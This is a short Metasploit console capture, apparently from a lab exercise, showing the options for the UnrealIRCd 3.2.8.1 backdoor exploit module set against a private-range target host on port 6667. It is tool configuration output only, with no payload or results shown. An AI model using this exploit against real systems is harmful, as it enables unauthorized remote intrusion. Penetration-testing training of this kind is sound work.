 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:po
rt][...]
RHOSTS 192.168.56.253 yes The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >